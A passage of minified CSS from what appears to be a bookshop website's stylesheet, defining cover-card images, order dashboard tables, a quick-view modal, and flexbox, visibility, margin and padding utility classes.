img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-width:138px}}@media screen and (min-width:769px){.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-width:160px}}@media screen and (max-width:560px){.downloadable-product .cover-card,.notifications-title .cover-card,.purchased-eplay .cover-card,.rented-eplay .cover-card{height:100%;max-height:300px;margin-bottom:.75rem}}@media screen and (min-width:561px){.downloadable-product .cover-card,.notifications-title .cover-card,.purchased-eplay .cover-card,.rented-eplay .cover-card{max-width:166px;max-height:210px}}.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-width:95px}@media screen and (max-width:560px){.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-height:100%;max-width:160px;width:50%;margin:1.125rem auto}}.downloadable-product .btn--disabled,.notifications-title .btn--disabled,.purchased-eplay .btn--disabled,.rented-eplay .btn--disabled{background-color:hsla(192,2%,56%,.4);color:#fff;border-color:transparent;cursor:not-allowed}.notifications-title--shop:not(:last-of-type){border-bottom:1px solid #ddd}.notifications-title .btn--secondary{border-color:#000}.purchased-eplay .btn--tertiary.active-rental,.rented-eplay .btn--tertiary.active-rental{border-color:#ac9151}.purchased-eplay .btn--tertiary.active-rental:hover,.rented-eplay .btn--tertiary.active-rental:hover{color:#ac9151}@media screen and (max-width:560px){.printable-product.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.printable-product.flex p{margin-bottom:1rem}}.statement-box{border:1px solid #ddd}.statement-box .statement-heading{padding:.75rem .375rem;background-color:#e0e0d6;border-bottom:1px solid #ddd}.statement-box .statement-item{padding:.375rem}.statement-box .statement-item svg{margin-right:.75rem}.statement-box:not(:last-child){margin-bottom:.75rem}.table-container{width:100%;overflow-x:auto}.dashboard-table{margin-top:1rem;max-width:100%;width:100%}.order-details .dashboard-table{border:1px solid #ddd}@media screen and (max-width:991px){.dashboard-table{min-width:100%}}.dashboard-table td{padding:10px;color:#1a1919;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}@media screen and (min-width:769px){.dashboard-table td{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.order-details .dashboard-table td{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;text-align:right}.dashboard-table td.toggle-td,.dashboard-table td.toggle-td__small-only{vertical-align:middle}@media screen and (min-width:561px){.dashboard-table td.toggle-td__small-only{vertical-align:initial}}.dashboard-table td .type-regular,.dashboard-table td .type-small{font-size:90%}@media screen and (min-width:561px){.dashboard-table td .type-regular,.dashboard-table td .type-small{font-size:100%}}.org__section .dashboard-table td{padding-left:.75rem;padding-right:.75rem}.dashboard-table td+td{border-left:1px solid hsla(0,0%,87%,.4)}.order-details .dashboard-table td+td,.org__section .dashboard-table td+td{border-left:1px solid #ddd}.dashboard-table thead{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.dashboard-table thead tr{background:#e0e0d6}.org__section .dashboard-table thead tr{background:#fff}.dashboard-table thead td{letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;font-size:.75rem;color:#8c9091;white-space:nowrap}.dashboard-table thead td,.order-details .dashboard-table thead td{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}.order-details .dashboard-table thead td{font-weight:600}@media screen and (min-width:769px){.order-details .dashboard-table thead td{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}}.org__section .dashboard-table thead td{color:#000}@media screen and (min-width:992px){.dashboard-table thead td{font-size:10px;line-height:14px;font-size:.5rem;line-height:.7rem}}.dashboard-table thead td[colspan="2"]{min-width:300px}.dashboard-table thead td span{position:relative;padding-right:.75rem;display:inline-block;width:100%}.dashboard-table thead td span:after{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%;background-size:cover;display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:4px;width:8px}.org__section .dashboard-table thead td span:after{content:none}.order-details .dashboard-table thead td span{padding-right:0}.order-details .dashboard-table thead td span:after{content:none}.org__section span .dashboard-table thead td span{min-width:79px}@media screen and (min-width:561px){.org__section span .dashboard-table thead td span{min-width:auto;width:79px}}.dashboard-table thead td span.sorted{color:#000}.dashboard-table thead td span.sorted:after{-webkit-transform:translateY(-50%) rotateX(180deg);transform:translateY(-50%) rotateX(180deg)}.org__section .dashboard-table thead td:not(:last-child){width:43%}.org__section .dashboard-table thead td:last-child{width:111px}.order-details .dashboard-table thead{border-bottom:1px solid #ddd}.dashboard-table tbody tr{-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1)}.dashboard-table tbody tr:nth-child(2n){background:#e0e0d6}.dashboard-table tbody tr:nth-child(odd),.org__section .dashboard-table tbody tr:nth-child(2n){background:#fff}.org__section .dashboard-table tbody tr:nth-child(odd){background:none}.org__section .dashboard-table tbody tr:nth-child(odd) select{background-color:transparent}.dashboard-table tbody tr:focus-within,.dashboard-table tbody tr:hover{background:rgba(0,0,0,.105)}.dashboard-table tbody tr.book-sale-container{background:hsla(0,0%,87%,.4)}.dashboard-table tbody tr.book-sale-container td[colspan="4"]{border-left:none}.dashboard-table tbody td{vertical-align:top}.org__section .dashboard-table tbody td{padding-bottom:.75rem}.dashboard-table tbody tr.js-is-open{background:hsla(0,0%,87%,.4)}.dashboard-table tbody tr.js-is-open td{font-weight:700;border:none}.dashboard-table .book-sale-detail{width:30%;background:#fff}.dashboard-table .book-sale-content{padding:0 1.125rem .75rem 0}.list-table-heading{text-align:center;background:#1a1919;color:#fff;padding:5px 15px;width:100%;margin:0}.list-table{list-style:none;list-style-type:none;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left;background:#fff;margin:0;color:#8c9091}.list-table .inline-list-item{display:inline}.list-table li{padding:5px 15px;border-bottom:1px solid hsla(0,0%,87%,.4)}.list-table li+li{margin:0}.list-table li:nth-child(odd){width:25%}.list-table li:nth-child(2n){width:75%;border-left:1px solid hsla(0,0%,87%,.4)}.list-table--body{color:#333}.list-table--body li:last-child,.list-table--body li:nth-last-child(2){border-bottom:none}.form-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.form-table th{text-align:left}.form-table td,.form-table th{padding:5px 15px}.form-table td[align=left],.form-table th[align=left]{text-align:left}.form-table td[align=center],.form-table td[align=middle],.form-table th[align=center],.form-table th[align=middle]{text-align:center}.form-table td[align=right],.form-table th[align=right]{text-align:right}.quick-view-vue__loading{min-height:328px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.quick-view-vue__img{display:block;width:100%}.modal__content .quick-view-vue__img-container{margin-right:1rem;max-width:260px;width:100%}.quick-view-vue__img-container{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%;margin-bottom:1rem}.quick-view-vue__img-container img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.quick-view-vue__img-container img{max-width:138px}}@media screen and (min-width:769px){.quick-view-vue__img-container img{max-width:160px}}@media screen and (max-width:560px){.quick-view-vue__img-container{height:250px}}.quick-view-vue__img-container .card__item-contents{padding-bottom:0;height:100%;max-height:330px}.quick-view-vue__img-container .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}.quick-view-vue__cover{height:100%;height:330px;max-height:330px;padding:0;display:block}@media screen and (max-width:768px){.quick-view-vue__cover{max-height:250px}}.quick-view-vue__cover svg{max-width:28px}.quick-view-vue__cover-contents{padding:1.2rem .75rem;height:100%;width:100%;max-height:330px;max-width:260px}.quick-view-vue__cover-contents h3{line-height:30px;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@media screen and (min-width:769px){.quick-view-vue__variants{max-width:100%;padding-top:.75rem}}.quick-view-vue__top-variants{margin-bottom:.75rem}.quick-view-vue__top-variants li{margin-bottom:.375rem}.quick-view-vue__top-variants li+li{margin-top:.375rem}.quick-view-vue__info .type-link{color:#1a1919!important}@media screen and (min-width:769px){.quick-view-vue .btn{padding:1rem 2rem}}.quick-view-vue .btn--secondary{background:#fff!important;border-color:#585cd4!important;color:#1a1919!important}[v-cloak]>*{display:none}.scrim{position:relative}.scrim:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.color-scrim{position:relative}.color-scrim:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.color-initial{color:initial}.color-initial .type-regular{color:#000}.skip-link{position:absolute;left:-9999px;color:#1a1919;text-decoration:underline;cursor:pointer;padding:.75rem;background:#fff;z-index:10}.skip-link,.skip-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.skip-link svg *{fill:currentColor}.skip-link:active,.skip-link:hover{color:#ac9151}.skip-link:active svg *,.skip-link:hover svg *{fill:currentColor}.skip-link:active,.skip-link:focus{left:0}.no-underline,.no-underline.strict:focus,.no-underline.strict:hover,.no-underline:focus,.no-underline:hover,.type-link.no-underline,.type-link.no-underline.strict:focus,.type-link.no-underline.strict:hover,.type-link.no-underline:focus,.type-link.no-underline:hover{text-decoration:none}.underline{text-decoration:underline}.truncate,.truncate-no-wrap{overflow:hidden;text-overflow:ellipsis;max-height:120px}@media screen and (min-width:769px){.truncate,.truncate-no-wrap{max-height:164px}}.truncate-no-wrap{white-space:nowrap}@media screen and (max-width:768px){.w-100-mobile{width:100%}}.img-object-fit{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;font-family:"object-fit: cover;"}.box-shadow{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.img-box-shadow{-webkit-box-shadow:2px 2px 9px 0 rgba(0,0,0,.2);box-shadow:2px 2px 9px 0 rgba(0,0,0,.2)}.img-thumbnail-box-shadow{-webkit-box-shadow:2px 2px 18px 0 rgba(0,0,0,.2);box-shadow:2px 2px 18px 0 rgba(0,0,0,.2)}.no-box-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}hr.gray{color:#8c9091}.domain_uk .us-only,.domain_us .uk-only{display:none}.sr{position:absolute;left:-9999px}.float-r{float:unset;float:right!important}.float-l{float:unset;float:left!important}.clear-both{clear:both}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible!important}.block-centered{margin-left:auto;margin-right:auto}.no-text-transform{text-transform:none}.visually-hidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.block-right{margin-left:auto}.align-r{text-align:right}.align-l{text-align:left!important}.weight-bold{font-weight:700}.weight-normal{font-weight:400}.radius{border-radius:0}.radius-50{border-radius:50%}.display-block{display:block}.display-inline{display:inline}.display-inline-block{display:inline-block}.type-capital{text-transform:capitalize}.type-upper{text-transform:uppercase}.type-lower{text-transform:lowercase}.type-notransform{text-transform:none}.media-embed{display:block;position:relative;padding-bottom:56.25%;height:0;max-width:100%;margin-bottom:.375rem}.media-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.media-embed iframe.row{max-width:100%}.media-embed iframe-spotify{width:100%}@media screen and (min-width:769px){.media-embed iframe-spotify{max-width:382px;width:50%}}.width-25{width:25%;margin:0 auto}.min-width-35{min-width:35%;margin-left:0}.width-30-right{width:30%;margin-right:0}.width-30-left{width:30%;margin-left:0}.width-30-desktop{width:100%;margin-left:0}@media screen and (min-width:769px){.width-30-desktop{width:50%;margin-left:0}}@media screen and (min-width:992px){.width-30-desktop{width:30%;margin-left:0}}.width-75{width:75%;margin:0 auto}.width-50{width:50%;margin:0 auto}.width-50-desktop:last-of-type,.width-50-ipad:last-of-type,.width-50-mobile:last-of-type,.width-50:last-of-type{margin-left:0!important}.width-50-desktop{width:100%;margin:0 auto}@media screen and (min-width:992px){.width-50-desktop{width:50%;margin-left:0}}.width-50-mobile{width:50%;margin:0 auto}@media screen and (min-width:1200px){.width-50-mobile{width:100%;margin-left:0}}.width-50-ipad{width:100%;margin:0 auto}@media screen and (min-width:561px){.width-50-ipad{width:50%;margin-left:0}}.margin-unset{margin:unset}.flex-1{-webkit-box-flex:1;-ms-flex:1;flex:1}.width-50-left{width:50%}.width-70{width:70%;min-width:70%}@media screen and (min-width:769px) and (max-width:1199px){.width-70-left{width:50%}}@media screen and (min-width:769px){.width-70-left{width:70%;min-width:70%}}.mobile-width-65-right{width:65%;min-width:65%;margin-left:10px;margin-right:0!important}.mobile-width-70-right{width:70%;min-width:70%;margin-left:10px;margin-right:0!important}.width-75-left{width:75%}.width-75-desktop{width:100%}@media screen and (min-width:992px){.width-75-desktop{width:75%}}@media screen and (max-width:991px){.width-50-helper{width:90%}}.width-100-full{width:100%}@media screen and (max-width:991px){.width-100{width:100%}}.component-padding{padding:1.125rem 0}@media screen and (min-width:769px){.component-padding{padding:3.2rem 0}}.component-padding-xs{padding:.375rem 0}@media screen and (min-width:769px){.component-padding-xs{padding:.75rem 0}}.component-padding-s{padding:.75rem 0}@media screen and (min-width:769px){.component-padding-s{padding:1.125rem 0}}.component-padding-m{padding:1rem 0}@media screen and (min-width:769px){.component-padding-m{padding:2rem 0}}.component-padding-initial{padding:1rem 0}.component-padding-l{padding:1.125rem 0}.component-padding-l-xl{padding:2.5rem 0}.component-padding-xl{padding:4.8rem 0}.component-padding-top{padding-top:1.125rem}@media screen and (min-width:769px){.component-padding-top{padding-top:3.2rem}}.component-padding-xl-top{padding-top:3.2rem}@media screen and (min-width:769px){.component-padding-xl-top{padding-top:4.8rem}}.component-padding-xxl-top{padding-top:4.8rem}.component-padding-inputs{padding:.5rem 0}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:769px){.flex-desktop-only{display:-webkit-box;display:-ms-flexbox;display:flex}}.flex--grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex--column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex--column__xsmall-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:560px){.flex--column__xsmall-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.flex--column__small-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:561px){.flex--column__small-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--sm-column-to-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:561px){.flex--sm-column-to-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--md-column-to-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:769px){.flex--md-column-to-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--lg-column-to-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:1200px){.flex--lg-column-to-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--row-to-column{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (min-width:561px){.flex--row-to-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.flex--row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (min-width:769px) and (max-width:1199px){.md-flex--around{-moz-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around;-ms-flex-pack:space-around}}.flex--between{-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}@media screen and (min-width:769px){.md-up-flex--between{-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}}@media screen and (min-width:1200px){.lg-flex--between{-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}}.flex--around{-moz-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around;-ms-flex-pack:space-around}.flex--end{-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-pack:flex-end}@media screen and (min-width:1200px){.lg-flex--end{-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-pack:flex-end}}.flex--end-self{-ms-flex-item-align:end;align-self:flex-end}@media screen and (min-width:769px){.md-flex--end-self{-ms-flex-item-align:end;align-self:flex-end}}@media screen and (min-width:1200px){.lg-flex--end-self{-ms-flex-item-align:end;align-self:flex-end}}.flex--center{-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center}.flex--even{-moz-justify-content:space-evenly;-ms-justify-content:space-evenly;-webkit-box-pack:space-evenly;justify-content:space-evenly;-ms-flex-pack:space-evenly}.flex--align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex--align-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.flex--align-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex--align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex--align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.position-relative{position:relative}.position-absolute{position:absolute}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media screen and (max-width:560px){.mobile-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:768px){.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:560px){.mobile-add-size-32-bottom-margin{margin-bottom:32px}}@media screen and (max-width:560px){.mobile-add-size-32-top-margin{margin-top:32px}}@media screen and (max-width:560px){.mobile-add-size-32-margin{margin-bottom:32px;margin-top:32px}}.height-100{height:100%}@media screen and (min-width:769px){.flex-fill{position:absolute;height:100%;max-width:100%;left:.75rem;right:.75rem}}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-basis-100{-ms-flex-preferred-size:100%;flex-basis:100%}.flex-basis-50{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (min-width:561px){.flex-basis-50__small-up{-ms-flex-preferred-size:50%;flex-basis:50%}}.flex-basis-60-desktop{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-60-desktop{-ms-flex-preferred-size:60%;flex-basis:60%}}@media screen and (max-width:991px){.flex-basis-60-desktop:not(:only-child){margin-bottom:1.25rem}}.flex-basis-50-ipad{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (max-width:560px){.flex-basis-50-ipad{-ms-flex-preferred-size:100%;flex-basis:100%}}@media screen and (max-width:991px){.flex-basis-50-ipad:not(:only-child){margin-bottom:1rem}}.flex-basis-50-desktop{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-50-desktop{-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:991px){.flex-basis-50-desktop:not(:only-child){margin-bottom:1rem}}.flex-basis-30-desktop{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-30-desktop{-ms-flex-preferred-size:30%;flex-basis:30%}}@media screen and (max-width:991px){.flex-basis-30-desktop:not(:only-child){margin-bottom:1rem}}.flex-basis-33{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-33{-ms-flex-preferred-size:32%;flex-basis:32%}}@media screen and (max-width:991px){.flex-basis-33:not(:only-child){margin-bottom:1rem}}.flex-basis-25{-ms-flex-preferred-size:48%;flex-basis:48%}@media screen and (min-width:561px){.flex-basis-25{-ms-flex-preferred-size:30%;flex-basis:30%}}@media screen and (min-width:769px){.flex-basis-25{-ms-flex-preferred-size:24%;flex-basis:24%}}@media screen and (max-width:991px){.flex-basis-25:not(:only-child){margin-bottom:1rem}}.flex--desktop{-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:992px){.flex--desktop{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex--desktop:not(:last-child){margin-bottom:1.125rem}}@media screen and (min-width:561px){.show-xsmall{display:none!important}}@media screen and (max-width:560px){.hide-x-small{display:none!important}}@media screen and (max-width:768px){.hide-small{display:none!important}}@media screen and (min-width:769px){.show-small{display:none!important}}@media screen and (max-width:768px){.show-small-up{display:none!important}}@media screen and (max-width:991px){.hide-to-medium{display:none!important}}@media screen and (min-width:769px){.hide-medium-up{display:none!important}}@media screen and (max-width:768px){.show-medium-up{display:none!important}}@media screen and (max-width:991px){.show-medium-large-up{display:none!important}}@media screen and (min-width:992px){.hide-medium-large-up{display:none!important}}@media screen and (min-width:1200px){.hide-large-up{display:none!important}}@media screen and (max-width:1199px){.show-large-up{display:none!important}}.add-margin{margin:.75rem 0}.add-initial-margin{margin:1rem 0}.add-margin-large{margin:1.125rem 0}.add-margin-24{margin:1.5rem 0}.add-responsive-16-24-bottom-margin{margin-bottom:1.5rem}@media screen and (min-width:769px){.add-responsive-16-24-bottom-margin{margin-bottom:1rem}}.add-top-margin-on-small{margin-top:.75rem}@media screen and (min-width:561px){.add-top-margin-on-small{margin-top:0}}.margin-left-component{margin-left:16px}@media screen and (min-width:769px){.margin-left-component{margin-left:28px}}.add-margin-x-large{margin:3.2rem 0}.no-bottom-margin{margin-bottom:0!important}.no-padding{padding:0!important}.no-padding-bottom{padding-bottom:0!important}.unset-margin{margin:0}.no-margin{margin:0!important}.no-margin-sides{margin-left:0!important;margin-right:0!important}.no-top-margin{margin-top:0}@media screen and (min-width:769px){.add-32-top-margin-medium-up{margin-top:32px}}.add-x-small-bottom-margin{margin-bottom:.1875rem}.add-x-small-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-x-small-bottom-margin__up-to-medium{margin-bottom:.1875rem}}.add-x-small-top-margin{margin-top:.1875rem}.add-x-small-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-x-small-top-margin__up-to-medium{margin-top:.1875rem}}.add-x-small-bottom-padding{padding-bottom:.1875rem}.add-x-small-top-padding{padding-top:.1875rem}.add-x-small--padding{padding-top:.1875rem;padding-bottom:.1875rem}.add-size-8-bottom-margin{margin-bottom:.5rem}.add-size-8-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-8-bottom-margin__up-to-medium{margin-bottom:.5rem}}.add-size-8-top-margin{margin-top:.5rem}.add-size-8-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-8-top-margin__up-to-medium{margin-top:.5rem}}.add-size-8-bottom-padding{padding-bottom:.5rem}.add-size-8-top-padding{padding-top:.5rem}.add-size-8--padding{padding-top:.5rem;padding-bottom:.5rem}.add-small-bottom-margin{margin-bottom:.375rem}.add-small-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-small-bottom-margin__up-to-medium{margin-bottom:.375rem}}.add-small-top-margin{margin-top:.375rem}.add-small-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-small-top-margin__up-to-medium{margin-top:.375rem}}.add-small-bottom-padding{padding-bottom:.375rem}.add-small-top-padding{padding-top:.375rem}.add-small--padding{padding-top:.375rem;padding-bottom:.375rem}.add-bottom-margin{margin-bottom:.75rem}.add-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-bottom-margin__up-to-medium{margin-bottom:.75rem}}.add-top-margin{margin-top:.75rem}.add-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-top-margin__up-to-medium{margin-top:.75rem}}.add--padding{padding-top:.75rem;padding-bottom:.75rem}.add-initial-bottom-margin{margin-bottom:1rem}.add-initial-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-initial-bottom-margin__up-to-medium{margin-bottom:1rem}}.add-initial-top-margin{margin-top:1rem}.add-initial-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-initial-top-margin__up-to-medium{margin-top:1rem}}.add-initial-bottom-padding{padding-bottom:1rem}.add-initial-top-padding{padding-top:1rem}.add-initial--padding{padding-top:1rem;padding-bottom:1rem}.add-large-bottom-margin{margin-bottom:1.125rem}.add-large-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-large-bottom-margin__up-to-medium{margin-bottom:1.125rem}}.add-large-top-margin{margin-top:1.125rem}.add-large-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-large-top-margin__up-to-medium{margin-top:1.125rem}}.add-large-bottom-padding{padding-bottom:1.125rem}.add-large--padding,.add-large-top-padding{padding-top:1.125rem}.add-large--padding{padding-bottom:1.125rem}.add-size-24-bottom-margin{margin-bottom:1.5rem}.add-size-24-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-24-bottom-margin__up-to-medium{margin-bottom:1.5rem}}.add-size-24-top-margin{margin-top:1.5rem}.add-size-24-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-24-top-margin__up-to-medium{margin-top:1.5rem}}.add-size-24-bottom-padding{padding-bottom:1.5rem}.add-size-24-top-padding{padding-top:1.5rem}.add-size-24--padding{padding-top:1.5rem;padding-bottom:1.5rem}.add-size-32-bottom-margin{margin-bottom:2rem}.add-size-32-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-32-bottom-margin__up-to-medium{margin-bottom:2rem}}.add-size-32-top-margin{margin-top:2rem}.add-size-32-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-32-top-margin__up-to-medium{margin-top:2rem}}.add-size-32-bottom-padding{padding-bottom:2rem}.add-size-32-top-padding{padding-top:2rem}.add-size-32--padding{padding-top:2rem;padding-bottom:2rem}.add-large-x-large-bottom-margin{margin-bottom:2.5rem}.add-large-x-large-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-large-x-large-bottom-margin__up-to-medium{margin-bottom:2.5rem}}.add-large-x-large-top-margin{margin-top:2.5rem}.add-large-x-large-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-large-x-large-top-margin__up-to-medium{margin-top:2.5rem}}.add-large-x-large-bottom-padding{padding-bottom:2.5rem}.add-large-x-large-top-padding{padding-top:2.5rem}.add-large-x-large--padding{padding-top:2.5rem;padding-bottom:2.5rem}.add-x-large-bottom-margin{margin-bottom:3.2rem}.add-x-large-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-x-large-bottom-margin__up-to-medium{margin-bottom:3.2rem}}.add-x-large-top-margin{margin-top:3.2rem}.add-x-large-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-x-large-top-margin__up-to-medium{margin-top:3.2rem}}.add-x-large-bottom-padding{padding-bottom:3.2rem}.add-x-large-top-padding{padding-top:3.2rem}.add-x-large--padding{padding-top:3.2rem;padding-bottom:3.2rem}.add-size-64-bottom-margin{margin-bottom:4rem}.add-size-64-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-64-bottom-margin__up-to-medium{margin-bottom:4rem}}.add-size-64-top-margin{margin-top:4rem}.add-size-64-top-margin__up-to-medium{margin-top:0}@media screen and 